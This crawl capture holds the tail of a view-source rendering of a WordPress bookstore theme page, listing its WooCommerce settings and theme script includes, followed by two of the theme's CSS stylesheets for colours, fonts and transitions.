class="line-number" value="501"></td><td class="line-content">var woocommerce_params = {"ajax_url":"\/books\/library\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/books\/library\/wp-content\/plugins\/kode_services\/assets\/vc_extend.css?ver=5.1.1&amp;wc-ajax=%%endpoint%%"};</td></tr><tr><td class="line-number" value="502"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="503"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="504"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.8" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.8</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="505"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="506"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="507"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="508"></td><td class="line-content">var wc_cart_fragments_params = {"ajax_url":"\/books\/library\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/books\/library\/wp-content\/plugins\/kode_services\/assets\/vc_extend.css?ver=5.1.1&amp;wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};</td></tr><tr><td class="line-number" value="509"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="510"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="511"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.8" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.8</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="512"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/search.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/search.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="513"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/modernizr.custom.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/modernizr.custom.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="514"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/jquery.dlmenu.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/jquery.dlmenu.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="515"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="516"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="517"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="518"></td><td class="line-content">var ajax_var = {"url":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","nonce":"d7cf6b9fc8"};</td></tr><tr><td class="line-number" value="519"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="520"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="521"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/bootstrap.min.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/bootstrap.min.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="522"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/bootstrap-slider.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/bootstrap-slider.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="523"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.accordion.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.accordion.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="524"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.circlechart.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.circlechart.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="525"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/jquery.bookblock.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/jquery.bookblock.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="526"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/filterable.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/filterable.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="527"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery-downcount.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery-downcount.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="528"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/jquery.bxslider.min.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/jquery.bxslider.min.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="529"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/waypoints-min.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/waypoints-min.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="530"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/bg-moving.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/bg-moving.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="531"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/jquery.flexslider.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/jquery.flexslider.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="532"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/jquery.nivo.slider.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/jquery.nivo.slider.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="533"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/jquery.easing.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/jquery.easing.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="534"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/functions.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/functions.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="535"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/wp-embed.min.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/wp-embed.min.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="536"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/gomap.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/gomap.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="537"></td><td class="line-content"><span class="html-tag">&lt;/body&gt;</span></td></tr><tr><td class="line-number" value="538"></td><td class="line-content"><span class="html-tag">&lt;/html&gt;</span><span class="html-end-of-file"></span></td></tr></tbody></table></body></html>

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/color.css?ver=6.9
body_size: 940
content:
.header-3 .kode-navigation ul li:after {
	border-bottom-color: #FF9606;
}
.kode_price_sec h2, .kode_list_section:hover .kode_try_wrap a, 
.lib-video-section a.video-play {
	color: #FF9606 !important;
}
/*

	  =============================

		   Background Color

	  =============================

*/

.kode_list_section:hover .kode_price_sec, .kode_list_section:hover .kode_try_wrap, .comment-form input[type="submit"]{
	background-color: #FF9606;
}
a {
	color: #333;
}
/*

============================================

			CSS TRANSITIONS

============================================

*/

.kode_list_section:hover .kode_price_sec, .kode_list_section:hover .kode_try_wrap,  .kode_price_sec h2, .kode_list_section:hover .kode_try_wrap a,  .kode-navigation ul li:before, .buy-template .kode-btns a, .kode-service, .kode-service i, .kode-service p, .kode-service h3, .kode-service h3:before, .kode-service a.read-more, .kode-service h3 a, .best-seller-pro .kode-caption a.add-to-cart, .best-seller-pro .kode-caption, .bx-wrapper .bx-controls-direction a, .kode-blog-list, .kode-blog-list .blog-date, .gift-card-section .kode-gift ul li, .kode-package .package-content a.purchase, .kode-package, .package-price, .package-price small, .kode-newsletters .input-container button, .widget_categories ul li a, .widget_archive ul li a, .widget_recent_entries ul li a, .widget_recent_entries ul li:before, .widget_categories ul li:before, .widget_archive ul li:before, footer .widget-newletter button, .social-icon ul li a, .kode-author .kode-caption, .kode-author .kode-caption h4, .kode-author .kode-caption p, .banner-search button, .kode-blog-full h2, .kode-blog-full .kode-thumb .blog-btns, .kode-blog-full .kode-thumb img, .widget-newletter button, .kode-blog-full .kode-thumb .blog-btns ul li a, .widget-instagram ul li img, .widget-archive ul li a, .widget-archive ul li:before, .portfolio-btns ul li a, .kode-portfolio .portfolio-btns, .kode-portfolio .kode-thumb img, .kode-blog-detail .blog-meta ul li a, .comment-form button, .kode-single-blog .kode-text .kode-date, .kode-single-blog, .kode-single-blog figure img, .kode-single-blog figure a:before, .kode-single-sidebar figure img, .kode-single-sidebar figure a:before, .kode-single-sidebar .kode-date, .kode-author-2 img, .kode-author-2:before, .kode-service-2 i, .kd-tab-2 .bx-wrapper .bx-controls-direction a, .kode-banner .kode-caption-2 .caption-btns a, .kode-service-3 i, .kode-service-3 a, .lib-categories-section .best-seller-pro, .lib-papular-books .nav-tabs > li > a, .lib-blog-post, .lib-blog-post .kode-text a.more, .lib-blog-post .kode-thumb img, .lib-blog-post .lib-btns, .lib-testimonial-content:after, .lib-authors .kode-caption, .lib-authors img, .lib-authors .social-icons, .kode-service-2, .kode-comments ul li .kode-text a.comment-reply-link, .lib-ebook a.more, .lib-ebook i,  .lib-qualities ul li i, .lib-blog-2 .kode-text a.more, .kode-blog-date, .lib-blog-2 .kode-thumb img, .lib-gallery img, .lib-gallery .caption, .product-review-tabs .nav-tabs li a, .lib-event-listing .kode-thumb, .lib-event-listing .kode-thumb img, .header-3 .kode-navigation ul li:before, .header-3 .kode-navigation ul li:after, .widget-flickr ul li:before, .widget-flickr ul li img, .kode-navigation ul ul, .kode-navigation ul li a, .post-next-previous a, .best-seller-pro:before, .gift-card-section .kode-gift ul li:before, #filterable-item-filter-1 li a, .kode-best-pro-seller .kode-thumb img, .kode-best-pro-seller .kode-thumb:before, .kode-service-3, .reg-btn, .product-review-tabs .product-tags a, .event-gallery .grid-item a:before, .kode-blog-list2 .kode-thumb img, .kode-blog-list2 .buy-ticket, .books-listing-3 .kode-caption a, .books-listing-3, .books-listing-3 .kode-caption, .books-listing-4 a.add-to-cart, .books-listing-4 h3, .books-listing-4 h3 a, .books-listing-4 .kode-thumb a:before, .books-listing-4, .kd-list3 li a, .kode-team-listing .kode-thumb img, .our-libraries .kode-thumb, .our-libraries .kode-thumb img, .kode-facts .nav-tabs > li > a, .widget-price-filter a.filter, .widget-new-arrival ul li, .widget-new-arrival ul li .kode-thumb img, .lib-book-detail a.add-to-cart, .bb-custom-wrapper > nav a, .lib-blog-2, .lib-event-listing, .contact-box .social-icon ul li a, .book-released .cart-btns a, .book-released, .book-released .cart-btns, .kode-certificate, .kode-blog-list a.more:before, .kode-blog-list a.more, .kode-banner .input-container button, .kode-banner .input-container button i, .kd-tab-2 .nav-tabs > li > a, .kd-tab-2 .nav-tabs > li > a:before, .kode-video-section-2 a.more, .kode-video a:before, .kode-video a:after, .comment-form textarea, .comment-form input[type="text"], .kode-certificate .kode-thumb a:before,  .lib-call-to-action a.more, .kode-uptodate .social-icons ul li a, .kode-recent-posts .kode-thumb img,  .search-section .form-container button, .lib-event-listing .lib-event-captions a.register, .kode-event-detail-thumb .kode-caption a.reg, .kode-event-detail a.book-now, .kode-blog-list2, .kode-newsletters-2 button, .lib-blog-post .kode-text a.more, .kode-uptodate .input-container button, .search-section .form-container input, .widget-latest-news .kode-thumb, .widget-latest-news .kode-thumb img, .error-404 a.go-back, .kode-author:hover .kode-caption h4 a, .books-listing-4 .kode-thumb img {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
}


--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0
body_size: 1984
content:
.logo img{width:170px}
.kode-navigation-wrapper{font-family:Open Sans}
.kode-caption-title, .kode-caption-text, h1, h2, h3, h4, h5, h6{font-family:Open Sans}
body,p{font-family:Roboto}
body{font-size:14px}
h1{font-size:30px}
h2{font-size:25px}
h3{font-size:20px}
h4{font-size:18px}
h5{font-size:16px}
h6{font-size:15px}
.navigation ul > li > a, .navbar-nav > li > a{color:#333333 !important}
.kode-caption .kode-caption-title:before,.kode-caption .kode-caption-title::after{border-bottom-color:#ffffff !important}
.kode-caption .kode-caption-title{background-color:#ffffff !important}
.kode-linksection, .kode-modren-btn{border-color:#ffffff !important}
.kode-linksection, .kode-modren-btn{background:#ffffff !important}
.navigation ul > li:hover > a{background-color:#c4c4c4 !important}
.navigation ul.sub-menu > li:hover > a{background-color:#ffffff !important}
 .thebookstore_top_strip2{background:#ffffff !important}
.navigation ul > li:hover > a, .navbar-nav > li:hover{color:#ffffff !important}
.navigation .sub-menu, .navigation .children, .navbar-nav .children{background:#ffffff !important}
.navigation .menu .sub-menu li:hover a:before, .navigation .sub-menu li:hover a:before, .navbar-nav .children li:hover a:before{ color:#ffffff !important }
.navigation ul li ul > li:hover > a, .navbar-nav li ul > li:hover > a{ color:#ffffff !important }
.navigation .sub-menu li a, .navigation .children li a, .navbar-nav .children li a{ color:#000000 !important }
#header-style-3 .kode_top_strip:before, .kode_header_7 .kode_top_eng:before{background:#ffffff !important}
body { background-color: #000000;  }
.footer:before{ opacity: 0.6;  }
footer:before{ background-color: #000;  }
.top-strip{background-color: #ffffff;  }
/*
						============================================================
						   Font Color
						============================================================
						*/
						.widget-twitter ul li a,
						
						.lib-video-section a,
.section-content h2 span, .kode-service:hover i, .kode-testimonials-4 .client-name h2, .kode-testimonials-4 .bx-wrapper .bx-controls-direction a:before, .kode-profile-tabs .kd-horizontal-tab .nav-tabs > li.active > a, .kode-blog-full:hover h2, .widget-newletter .social-icon ul li a:hover, .kode-blog-detail .user-profile h4 span, .kode-blog-detail .blog-meta ul li a:hover, .kode-service-3:hover i, .kode-service-3:hover a, .lib-testimonial-content:hover h4, .lib-testimonial-content:hover:after, .kode-inner-banner-2 .kode-page-heading h2, .lib-ebook:hover i, .lib-contact-section .location-text i, .lib-contact-section .location-text span, .lib-copyrights .social-icon ul li a, .error-404 h2, .page-404 p, .error-404 a.go-back, 
.color, .lib-book-detail  .product-price h4, .lib-event-listing .kode-text a.more, .coming-soon .countdown-amount, 
.coming-soon .countdown-period, .coming-soon h2, .coming-soon .search-field input[type="text"], .coming-soon .social-icon ul li a, .kode-uptodate .input-container button, .lib-testimonial-content:hover p.title, .widget-text ul li i, 
.kode-navigation li.kode-mega-menu .kode-megamenu-container .mega-wrapper ul li:hover a, .kode-blog-list2 .event-listing-meta ul li i, .kode-event-detail table tr td a, .kode-event-detail-thumb .kode-caption .countdown-amount, .books-listing-4:hover h3 a, .kd-list3 li a:hover, .kd-list3 li:hover:before, .kode-facts .nav-tabs > li > a, .kode-author-detail-2 .kode-text h5, .kode-blog-full .kode-text a.read-more:hover, .kode-blog-list a.more:hover:before, .kode-blog-list a.more:hover, .widget-contact-info a:hover, 
.woocommerce div.product p.price, .woocommerce div.product span.price{color: #ffffff !important;  }

						/*
							  ============================================================
								   Background Color
							  ============================================================
						*/
						
						
.kode-pagination a:focus, .custom-btn, .kode-pagination a:hover, .kode-newsletters .input-container input[type="submit"], .kode_list_section:hover .kode_price_sec, .kode_list_section:hover .kode_try_wrap, .comment-form input[type="submit"],

.kode-pagination span,

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus,

.lib-blog-2 .kode-text a.more,

.kode-banner .input-container button, .buy-template .kode-btns a, .kode-service:hover, .kode-best-pro-seller p.price, .kode-best-slider .bx-wrapper .bx-controls-direction a:hover, .count-up-section, .kode-blog-list .blog-date span, .gift-card-section, .kode-package .package-content a.purchase:hover, .kode-package:hover .package-content .package-price, .kode-newsletters, .kode-newsletters .input-container button, .widget_archive ul li a:hover,.widget_categories ul li a:hover,.widget_recent_entries ul li a:hover, footer .widget-newletter button, .kode-author:hover .kode-caption, .banner-search button, .widget-newletter button, .kode-blog-full .kode-thumb .blog-btns ul li a:hover, .widget-archive ul li a:hover, .kode-portfolio .kode-thumb, .comment-form button, .kode-single-blog:hover .kode-text .kode-date, .kode-single-sidebar:hover .kode-date, .kode-author-2, .book-guide p.cap:first-letter, .kd-list2 li:before, .kode-service-2:hover i, .kd-tab-2 .nav-tabs > li.active > a, .kd-tab-2 .nav-tabs > li.active > a:hover, .kd-tab-2 .nav-tabs > li.active > a:focus, .kd-tab-2 .nav-tabs > li.active > a:before, .kd-tab-2 .bx-wrapper .bx-controls-direction a:hover, .kode-video-section-2 a.more, .count-up-section-2, .header-1, .kode-banner .kode-caption-2 .caption-btns a:hover, .search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li > a:hover, .search-section .form-container button, .lib-categories-section .nav-tabs > li.active > a, .lib-authors, .kd-accordion .panel-group .panel-heading i, .kode-comments ul li .kode-text a.comment-reply-link:hover, .lib-ebook a.more:hover, .kode-membership, .kode-newsletters-2 button, .footer-2, .lib-qualities ul li:hover i, .lib-blog-2 .kode-text a.more:hover, .kode-blog-date, 

.lib-book-detail a.add-to-cart:hover, .product-review-tabs .nav-tabs li.active a, .lib-event-listing .lib-event-captions, .lib-event-sidebar ul.lib-event-content li i, .lib-event-sidebar a.register, .coming-soon .search-field button, .kode-uptodate, .header-3 .logo-container, .header-3 .kode-navigation ul li:before, 

.header-1 .kode-navigation ul ul li a:hover, .header-3 .kode-navigation ul ul li a:hover, .post-next-previous a:hover, .best-seller-pro:before, .bx-wrapper .bx-pager.bx-default-pager a.active, #filterable-item-filter-1 li a.active, #filterable-item-filter-1 li a:hover, .lib-categories-section .bx-wrapper .bx-controls-direction a:hover, .kode-best-pro-seller .kode-thumb, .pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus, .kode-megamenu-container .mega-wrapper h3, .kode-event-detail a.book-now, .kode-blog-list2 .blog-date, .kode-blog-list2 .buy-ticket, .kode-event-detail-thumb .kode-caption a.reg, .kode-event-detail-thumb .social-icon ul li a:hover, .books-listing-3 .kode-caption a:hover, .books-listing-4 a.add-to-cart, .books-listing-4 .kode-thumb, 

.kode-facts .nav-tabs > li:hover > a,

.kode-facts .nav-tabs > li.active > a, .kode-facts .nav-tabs > li.active > a:hover, .kode-facts .nav-tabs > li.active > a:focus, .slider-selection, .widget-price-filter a.filter, .kode-navigation ul ul li a:hover, .contact-box .social-icon ul li a:hover, .book-released .cart-btns a, .recent-release .owl-controls .owl-page.active, .kd-tab-2 .nav-tabs > li > a:hover, .lib-blog-post .kode-text a.more:hover, .error-404 a.go-back:hover, 
.woocommerce div.product form.cart .button, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .comment-form .submit, 
.kode_galry_item figure, .kode_btn_store_2, 
.widget_shopping_cart_content p.total,
.widget_shopping_cart_content p.buttons a,
button, .contributor-posts-link,
.kode-sidebar-element .widget_meta ul li:hover a,
.kode-left-sidebar  .widget_meta ul li:hover a,
.kode-right-sidebar  .widget_meta ul li:hover a,
.kode-search label,
.post-password-form input[type="submit"],
.no-touch .dl-menuwrapper li a:hover, .thbg-color{background-color: #ffffff !important;  }

						/*
							  ============================================================
								   Border Color
							  ============================================================
						*/
						
.kode_pagination .pagination li:hover a span, .kode_pagination ul li:hover a b, .kode-newsletters .input-container input[type="submit"],

.lib-blog-2 .kode-text a.more,

.kode-service:hover, .kode-testimonials-4 .kode-thumb, .kode-blog-list h2:before, .kode-package .package-content a.purchase:hover, .kode-profile-tabs .kd-horizontal-tab .nav-tabs > li.active > a, .banner-search, blockquote, .kode-banner .kode-caption-2 .caption-btns a:hover, .kode-service-3:hover i, .lib-testimonial-content:hover .kode-thumb, .kode-service-2:hover, .kd-accordion .panel-group .panel-heading a, .kode-comments ul li .kode-text a.comment-reply-link:hover, .lib-ebook a.more:hover, .lib-blog-2 .kode-text a.more:hover, .error-404 a.go-back, .coming-soon .countdown-show4 .countdown-section, 

.coming-soon .search-field input[type="text"], .coming-soon .social-icon ul li a, 

.header-3 .kode-navigation ul ul, .section-content h2:before, #filterable-item-filter-1 li a.active, #filterable-item-filter-1 li a:hover, .kode-service-3:hover, .kode-event-detail-thumb .kode-caption, .books-listing-3 .kode-caption a:hover, .kode-facts .nav-tabs > li > a, .lib-book-detail a.add-to-cart:hover, .kode-navigation ul ul, .contact-box, .kd-tab-2 .nav-tabs > li > a:hover, .lib-blog-post .kode-text a.more:hover, .error-404 a.go-back:hover, 
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-color: #ffffff !important;  }
.about-law-section .about-tabs .nav > li.active > a{border-top-color: #ffffff !important;  }
.kode_politician_des:before, .kode_politician_des:before{ border-top: 10px solid #ffffff !important;  }
.kode_.law-attorny:before, .kode_.law-attorny:before{ border-top: 3px solid #ffffff !important;  }
.kode_pet_navigation ul.nav li a.current{border-top-color: #ffffff !important;  }

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
